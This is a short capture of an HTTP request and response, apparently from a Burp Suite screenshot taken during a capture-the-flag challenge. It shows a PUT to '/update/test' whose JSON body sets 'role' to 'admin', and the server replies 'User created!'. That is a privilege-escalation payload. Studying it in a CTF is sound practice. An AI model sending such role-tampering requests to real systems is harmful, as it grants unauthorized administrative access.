 Request
Pretty Raw Hex
\n
1 PUT /update/test HTTP/1.1
2 Host: kashictf.iitbhucybersec.in:63653
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 23
10
11 {
12 "role":"admin"
13 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Tue, 25 Feb 2025 04:33:02 GMT
3 server: uvicorn
4 content-length: 27
5 content-type: application/json
6
7 {
"message":"User created!"
}